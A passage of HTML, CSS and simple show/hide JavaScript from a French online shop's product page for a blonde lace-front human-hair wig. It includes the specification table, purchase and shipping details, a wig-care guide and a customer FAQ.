  .SecureTitle{
      color: #060803;
      padding: 15px 0;
      text-align: center;
      font-weight: 600;
  }
  .Secure {
      display: flex;
      justify-content: space-around;
      align-items: center;
  }
  img.SecureImg {
    width: 20%;
  }
  .IssueItem {
      padding: 0 15px;
      border-left: solid 4px #e6e7e8;
  }
  .BusinessItem {
      border-top: 1px solid #EBEBEA;
      display: flex;
      align-items: center;
  }
  .BusinessImg{
      padding: 10px 15px;
      width: 20px;
  }
  .Businessdesc {
      flex: 1;
      padding: 10px 0;
  }
  .Protection {
      display: flex;
      border-top: 1px solid #EBEBEA;
  }
  .ProtectionItem {
      width: 50%;
      margin-top: 10px;
  }
  p{
      margin-top: 0px;
      line-height: 1.7 ;
  }
  img.ProtectionImg {
      width: 25%;
      border: 1px solid #f2f2f2;
      margin-right: 10px;
  }
  .ProtectionBox {
     display: flex;
  }
  img.SpamImg {
      width: 200px;
  }
  .AboutBus {
      display: flex;
      align-items: center;
      margin: 10px 0;
  }
  img.AboutBusimg {
      width: 120px;
      padding: 30px;
      border: 1px solid #f2f2f2;
      margin-right: 30px;
  }
  @media (max-width: 768px){
   .authentWeb {
      display: none;
     }
     .authentRight{
      justify-content: flex-end;
     }
  .authentProtection,
   .authentBusiness{
      display: none;
   }
   .authentPopup {
          width: 100%;
          height: 70%;
          position: relative;
          top: -45px;
      }
  }
</style>


            
        
          
              <div
                class=" detail-accordion"
                
              >
                

<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
                        <span class="with-icon__beside">Description</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf productDetail"><table width="691" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Matériaux de cheveux</td>
<td width="384" data-mce-fragment="1">100% Cheveux Humains </td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Délai de livraison </td>
<td width="384" data-mce-fragment="1">La durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Texture</td>
<td width="384" data-mce-fragment="1">Lisse</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Couleur de cheveux </td>
<td width="384" data-mce-fragment="1">Comme indiqué sur l'image：blonde #613 ou 1B</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Taille de Lace</td>
<td width="384" data-mce-fragment="1">13x4 lace frontal</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Densité</td>
<td width="384" data-mce-fragment="1">200%densité</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Longueur</td>
<td data-mce-fragment="1">14-30 pouces</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Délai d'utilisation</td>
<td data-mce-fragment="1">Plus de 3 ans </td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Couleur de dentelle</td>
<td data-mce-fragment="1">Dentelle transparent  </td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Bandes élastique</td>
<td data-mce-fragment="1">Ajustable</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Colorable ou décolorable</td>
<td data-mce-fragment="1">Oui</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Lisser ou boucler au fer</td>
<td data-mce-fragment="1">Oui </td>
</tr>
</tbody>
</table></div>
 
   <div class='showProTable' style="display:block;"  onclick='showProTable()'>Voir plus</div>
   <div class='closeProTable' style="display:none;"  onclick='closeProTable()'>Fermer</div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>




                
              </div>
            
        
          
              
                <div
                  class="lightly-spaced-row inline-width-container not-in-quickbuy"
                  style="width: 700px"
                  
                >
                  
                  <div class="inline-image "
  
  style="--ar-padding: 60.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&width=2160);
max-width: 2160px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2160" data-srcset="//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2160 2160w" width="2160" height="1296" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  
                </div>
              

            
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-credit_card" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><rect stroke="currentColor" fill="none" x="0.92560589" y="2.7769852" width="14.231262" height="10.350009" rx="1.2937511" ry="1.2937511" />
      <line stroke="currentColor" fill="none" x1="0.92560589" y1="6.6582384" x2="15.156868" y2="6.6582384" /></svg>
                        <span class="with-icon__beside">Informations D&#39;achat</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><p><strong><span style="color: #b64c3e;">Pourquoi Commander chez BAISI ?</span> </strong></p>
<p><span style="color: #b64c3e;">1- Livraison 48H</span> depuis la France TVA 0€ vers les pays autour de la FRANCE </p>
<p>2- Expédition rapide dans le monde entier<span style="color: #b64c3e;"> 2 à 10 jours </span>selon votre pays</p>
<p>3-<span style="color: #b64c3e;"> Cheveux Qualité Top </span> , 100% identique à la photo réelles et aux vidéos</p>
<p>4- <span style="color: #b64c3e;">Retour ou Echange sans conditions </span>en Chine avant 30 jours</p>
<p>5- Cliquez lien What's app → : <strong><span style="color: #b64c3e;"><a href="https://api.whatsapp.com/send/?phone=8619124322276%20" style="color: #b64c3e;"> </a><a href="https://api.whatsapp.com/send/?phone=8619124322276" style="color: #b64c3e;">+86 191 2432 2276</a></span></strong></p>
<p>NB : Pour les perruques pas disponible en FRANCE , frais de douane 10€ à 20€ <br>selon le poids de votre colis et le tarifs de chaque pays</p>
<p><a href="https://www.baisihair.fr/collections/perruques-pour-revendre"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/35de3a163a28b85d14914f6877b562bf.jpg?v=1724056000" alt=""></a></p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-star" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 1c.21 0 .4.13.47.33l1.62 4.54 4.92.1a.5.5 0 01.29.9l-3.92 2.9 1.42 4.58a.5.5 0 01-.75.56L8 12.17 3.95 14.9a.5.5 0 01-.75-.56l1.42-4.58L.7 6.87a.5.5 0 01.29-.9l4.92-.1 1.62-4.54A.5.5 0 018 1zm0 2L6.74 6.52a.5.5 0 01-.46.33l-3.8.08L5.5 9.17a.5.5 0 01.18.55l-1.1 3.56 3.14-2.13a.5.5 0 01.56 0l3.15 2.13-1.1-3.56a.5.5 0 01.17-.55l3.02-2.23-3.8-.08a.5.5 0 01-.46-.33L8 2.99z"/></svg>
                        <span class="with-icon__beside">Comment prendre soin de vos perruques ?</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><p>Guide Ultime : Comment Prendre Soin de Votre Perruques ou à Mèches Bouclées</p><p>Investir dans une belle perruque, c'est bien. La faire durer longtemps, c'est mieux ! Une routine de soin adaptée est la clé pour maintenir l'éclat, la texture et la forme de votre perruque. Suivez le guide !</p><p><strong>1. Le Démêlage (Détangling)</strong></p><p>AVANT chaque lavage, démêlez soigneusement la perruque.</p><p>Utilisez d'abord vos doigts pour enlever les nœuds les plus gros.</p><p>Vaporisez un spray démêlant ou de l'eau avec un peu d'après-shampoing.</p><p>Avec une brosse à larges dents ou une brosse spéciale (type Tangle Teezer), brossez DÉLICATEMENT en commençant par les EXTREMITÉS et en remontant progressivement vers les racines. Ne tirez jamais brutalement.</p><p><strong>2. Le Nettoyage (Washing)</strong></p><p>Fréquence: Toutes les 2 à 4 semaines, selon l'utilisation.</p><p>Produits: Privilégiez un shampoing doux et sans sulfates et un après-shampoing ou masque ultra-hydratant. Les produits conçus pour les cheveux texturés sont parfaits.</p><p>Méthode:</p><p>Rincez à l'eau tiède (jamais chaude).</p><p>Appliquez une petite quantité de shampoing en massant délicatement les mèches. Pas de frottements agressifs.</p><p>Rincez abondamment.</p><p>Appliquez généreusement l'après-shampoing ou le masque. Laissez poser 10-15 minutes.</p><p>Rincez parfaitement.</p><p><strong>3. Le Séchage (Drying)</strong></p><p>Essorez l'excédent d'eau en tapotant doucement avec une serviette microfibre (moins abrasive).</p><p>Évitez le sèche-cheveux à air chaud qui peut abîmer les fibres, surtout pour les perruques synthétiques.</p><p>Laissez sécher naturellement sur un support à perruque (tête en polystyrène) pour conserver sa forme. Redéfinissez les boucles avec vos doigts si nécessaire en séchant.</p><p><strong>4. Le Stockage (Storage)</strong></p><p>La pire ennemie d'une perruque ? La poussière et l'écrasement.</p><p>Lorsque vous ne la portez pas, placez-la sur un support ou dans sa boîte d'origine à l'abri de la lumière directe.</p><p>Petit + : Pour les perruques synthétiques, utilisez un spray spécial perruque synthétique pour redonner de l'éclat et faciliter le démêlage au quotidien.</p><p>Prenez soin de votre perruque, et elle vous le rendra bien ! ✨</p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-question_mark" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 14A6 6 0 108 2a6 6 0 000 12zm0 1A7 7 0 108 1a7 7 0 000 14z" fill-rule="evenodd"/>
      <path fill="currentColor" d="M7.64 9.6a.3.3 0 01-.3-.3v-.1c0-.4.07-.75.26-1.07.19-.31.47-.58.85-.87.34-.25.55-.46.67-.66s.17-.4.17-.65v-.01c0-.73-.54-1.25-1.28-1.25-.7 0-1.25.5-1.32 1.31a.3.3 0 01-.3.28H6a.3.3 0 01-.3-.36c.1-1.24 1-2.22 2.32-2.22a2.2 2.2 0 012.28 2.22v.01c0 .42-.1.8-.3 1.14-.2.34-.5.64-.9.93-.34.25-.52.44-.63.6-.1.17-.14.35-.14.64v.06a.3.3 0 01-.3.3h-.39zm.94 1.98c0 .39-.28.72-.69.72-.4 0-.69-.33-.69-.72a.7.7 0 01.7-.71c.4 0 .68.33.68.71z" fill-rule="evenodd"/></svg>
                        <span class="with-icon__beside">QUESTIONS /REPONSES</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><ul>
<li><span style="color: #ff0000;"><strong>Q: Combien de temps est la livraison?</strong></span></li>
<li><span style="color: #000000;">A: 24h après votre commande ,nous allons expédiés gratuitement votre colis ,vous seraiez livré dans 3-5jours ouvrables pour la FRANCE,et pour les autres pays c’est 4-6jours. Et vous auriez besoin de laisser votre contacte afin qu’on puisse vous rejoindre pour la livraison</span></li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Combien de tissages aurai - t - on besoin pour une tete?</strong></span></li>
<li>
<span style="color: #000000;">A: cela dépend de votre demande ,pour les tissages de taille moins de 16 pouce 2tissages est suffisant pour une tete,mais si vous souhaiteriez que la densité soit épaisse, donc il en faudra 3 tissages pour une tete,et cela dependra aussi de la fermeture que vous utilisez ,que ce soit une frontal ou une closure</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Pourrai - je lisser ou faire autres coiffures aux cheveux?</strong></span></li>
<li><span style="color: #000000;">A: Oui ,tous les cheveux qu’on vend se sont tous les cheveux vièrges,donc vous pouvez lisser ,friser ou faire autres textures, et nos cheveux peuvent etre aussi appliquer à la coloration,</span></li>
<li><span style="color: #ff0000;"><strong>Q: Comment pourrai - je connaitre la taille?comment pourrai je savoir la longeur que je souhaite? </strong></span></li>
<li>
<span style="color: #000000;">A: Pour savoir plus sur les tailles,veuiliez se réferer sur la photo guide ci- dessous,(pour mesurer les cheveux bouclés,il faut bien tirer les cheveux pour bien connaitre la longeur)</span> 
<article class="4ever-article" data-clipboard-cangjie='["root",{"copyFrom":"im-richtext"},["p",{},["img",{"width":1699,"height":3856,"src":"https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg","im_mid":"@lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA","mode":0}]],["p",{},["span",{"id":"125980616","login":"125980616","name":"赵江龙(赵江龙)","data-type":"mention"}]]]'>
<p><img src="https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg" width="1699" height="3856"></p>
</article>
<span style="color: #ff0000;"><strong>Q: Pourquoi mes extensions se melent? </strong> </span>
</li>
<li>
<span style="color: #000000;">A: Les cheveux se melent lorsqu’ils sont secs,veuiliez faire le soin aux cheveux,laver et conditionner 1-2 fois par semaines.Ou consulter votre styliste pour plus d’entretien</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Aurai je besoin de payer le tax?</strong></span></li>
<li>
<span style="color: #000000;">A: Normalement vous n’avez pas besoin de payer le taxe,mais les conditions de droits de douane pour chaque pays n’est pas le meme ,donc si la douane vous demande de payer le taxe,nous ferrions le nécessaire pour diminuer le droits de douane que vous devrait payer</span>.</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-washing" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.12 4.51a.5.5 0 00-.6.37l-.43 1.72-.04.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.02.01h-.03l-.02.01h-.02l-.03.01h-.02l-.02.01h-.02l-.03.01H13.07l-.02-.01h-.02L13 6.86h-.03l-.02-.02h-.02l-.03-.01-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.03-.01-.03-.02-.03-.02h-.02l-.03-.02-.03-.02-.03-.01-.03-.02-.1-.06-.1-.06-.03-.02-.04-.02-.03-.02-.04-.02-.03-.03-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01-.04-.02-.04-.01-.05-.01-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01h-.05l-.04-.01-.05-.01h-.14l-.04-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01-.05.01-.04.01-.04.01-.05.01-.04.02L10 6l-.04.02-.04.01-.04.02-.05.01-.04.02-.04.02-.04.01-.03.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.23.14-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01h-.02l-.03.01-.02.01h-.02l-.02.01h-.05l-.02.01h-.3l-.02-.01H7.8l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02H7.5l-.03-.02-.03-.02-.03-.01-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.04-.02-.03-.02-.03-.01-.03-.02-.03-.02-.03-.02-.2-.12-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01L6.05 6H6l-.05-.02-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01H5.7l-.04-.01-.05-.01h-.13l-.05-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01h-.05l-.04.02-.04.01-.05.01-.04.02-.04.01-.04.01-.04.02-.04.01-.04.02-.04.02-.04.02-.04.01-.04.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.2.12-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.01-.03.02-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01H3.1l-.03.01-.02.01h-.02L3 6.88h-.05l-.02.01h-.3l-.03-.01h-.02l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.03-.01-.02-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.03-.01-.03-.02-.02-.02-.03-.01-.03-.02-.03-.02-.04-.01-.03-.02-.03-.02-.01-.01-.42-1.68a.5.5 0 00-.97.24l2 8a.5.5 0 00.48.38h10a.5.5 0 00.48-.38l2-8a.5.5 0 00-.36-.6zm-2.51 7.99H3.39L2.22 7.8l.04.02.04.01.04.01.05.01.04.01.04.01h.05l.04.01.05.01h.13l.05.01h.18L3 7.88h.05l.04-.01h.05l.04-.02h.04l.05-.02.04-.01.05-.01.04-.01.04-.02.04-.01.04-.02.04-.01.05-.02.04-.02.04-.01.03-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.02.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.23-.14.03-.02.04-.02.03-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.01.03-.02.02-.01.03-.01.03-.02.03-.01.02-.01.03-.01.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.02-.01h.03l.02-.01.03-.01h.04l.02-.01h.3l.03.01h.02l.02.01h.03l.02.02h.02l.03.01.03.01.02.01.03.01.02.01.03.01.03.02h.02l.03.02.03.01.03.02.03.01.03.02.03.01.03.02.03.02.03.02.03.01.03.02.03.02.03.02.04.02.2.12.03.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.04.02.03.02.04.02.04.01.04.02.04.02.04.02.04.01.04.02.04.02.04.01.04.01.04.02.05.01.04.01.04.01.04.01.05.01.04.01h.05l.04.01h.05l.04.01h.09l.05.01h.18l.04-.01h.05l.04-.01.05-.01h.04l.04-.02h.05l.04-.02.04-.01.05-.01.04-.02.04-.01.04-.02.04-.01.04-.02.04-.02.04-.01.04-.02.04-.02.04-.02.04-.02.04-.02.04-.02.03-.02.04-.01.04-.02.03-.03.04-.02.03-.02.04-.02.03-.02.04-.02.03-.02.04-.02.13-.08.03-.02.03-.02.04-.01.03-.02.03-.02.03-.02.03-.02.03-.01.03-.02.03-.02.03-.01.03-.02.03-.01.02-.01.03-.02h.03l.02-.02.03-.01.02-.01.03-.01.02-.01.03-.01h.02l.03-.02h.05l.02-.01h.03l.02-.01h.02l.02-.01h.3l.02.01h.03l.02.01h.02l.03.02h.02l.02.01.03.01.02.01.03.01.03.01.02.01.03.01.03.02.02.01.03.01.03.02.03.01.03.02.03.01.02.02.03.02.03.01.04.02.03.02h.01l.03.02.03.02.03.02.1.06.04.02.06.04.04.02.03.02.04.02.03.02.04.02.03.02.04.02.03.02.04.02.04.02.03.02.04.02.04.02.04.02.04.02.03.01.04.02.04.02.05.01.04.02.04.01.04.02.04.01.04.01.05.02h.04l.04.02h.04l.05.01.04.01h.09l.05.01h.09l.05.01h.18l.04-.01h.05l.04-.01h.05l.04-.02h.04l.05-.01.04-.02h.02l-1.17 4.67z"/></svg>
                        <span class="with-icon__beside">SOIN POUR LES CHEVEUX</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf test"><span style="color: #ff0000;"><strong>SOIN POUR LES CHEVEUX:</strong></span><br>
<ul>
<li><span style="color: #000000;">1. Veuilliez laver et conditionner les cheveux avant de les porter.Cela serait meilleure et rendra souple les cheveux</span></li>
<li><span style="color: #000000;">2. NE PAS brosser les cheveux de la racine à la fin directement et veuilliez les manipuler soigneusement. Brossez les cheveux à partir de la section d'extrémité: d'abord 2 pouces jusqu'à la fin, puis 4 pouces jusqu'à la fin, puis 6, 8, 10 pouces, etc., plus haut et plus haut jusqu'à ce que vous atteigniez la racine.</span></li>
<li><span style="color: #000000;">3. NE PAS couper la trame, cela entraîne une perte. Si vous devez couper pour l'installation, scellez toujours les extrémités.</span></li>
<li><span style="color: #000000;">4. NE PAS mettre de chaleur excessive sur les cheveux, car cela entraînerait des pointes fourchues et des cassures des cheveux.</span></li>
<li><span style="color: #000000;">5. Utilisez toujours des shampooings revitalisants à faible teneur en sulfate ou sans sulfate.</span></li>
<li><span style="color: #000000;">6. Les textures bouclées et les ondulations naturelles nécessitent encore plus de soins que les cheveux lisses. Ne brossez jamais les cheveux trop fort, cela entraînera certainement une chute et même un freinage des cheveux.</span></li>
<li><span style="color: #000000;">7. Gardez toujours les cheveux bouclés et crépus hydratés avec des activateurs de boucles sans rinçage, sinon les cheveux deviendront secs, crépus et même enchevêtrés. Ne peignez jamais ces poils à moins qu'ils ne soient humides et contiennent du conditionner.</span></li>
<li><span style="color: #000000;">8. Utilisez un coloriste professionnel lors de la coloration de vos cheveux, car toutes les couleurs ne prennent pas facilement. Veuillez tester une petite bande de cheuveux avant la coloration.</span></li>
<li>
<p><span style="color: #000000;">Comment coiffer les cheveux vierges?</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Coupage de lace</strong></span></p>
<p><span style="color: #000000;">A: Une fois la perruque terminée, l'excès de dentelle accrochée au front doit être rogné dans la perruque pour un aspect le plus naturel. Utilisez un long coup de ciseaux lisse pour éviter les bords irréguliers.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Comment faire les fonts ou les raies sur la perruques?</strong></span></p>
<p><span style="color: #000000;">A: Utilisez un peigne à dents larges pour séparer le côté de la perruque. Dans la partie centrale, les parties latérales sont disponibles, il suffit de sélectionner celle que vous aimez puis de les séparer soigneusement.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Mouillez les cheveux pour les rendre plus faciles à coiffer</strong></span></p>
<p><span style="color: #000000;">A: Le style humide est la meilleure méthode pour faire les styles tels que les couvertures de rouleau et les bâtons permanente. Les mousses et lotions coiffantes sont généralement appliquées sur les cheveux mouillés pour les rendre lisses. Restez doux pendant ce processus, car vous ne voulez pas jouer avec des perruques.</span></p>
<p style="display: inline !important;"><span style="color: #ff0000;"><strong>Q: Séchez vos cheveux</strong></span></p>
<p><span style="color: #000000;">A: Essuyez vos cheveux doucement avec une serviette ou laissez la perruque sécher naturellement. Si vous êtes pressé, utilisez un sèche-cheveux à faible chauffage pour sécher vos cheveux.</span></p>
<p style="display: inline !important;"><strong><span style="color: #ff0000;">Q: Vaporiser un spray coiffant étincelant</span></strong></p>
</li>
<li>
<p style="display: inline !important;"><span style="color: #000000;">A: Il est préférable d'en vaporiser dans vos mains, puis de les attacher ensemble et de suivre vos cheveux. Il a l'air sain, brillant et sentir bon.</span></p>
<span style="color: #000000;"> Si vous voulez que votre perruque / cheveux ait l'air naturel / incroyable comme notre article sur FB / IG, vous avez mieux aller chez un coiffeur professionnel pour l'installation de la perruque. </span>
</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
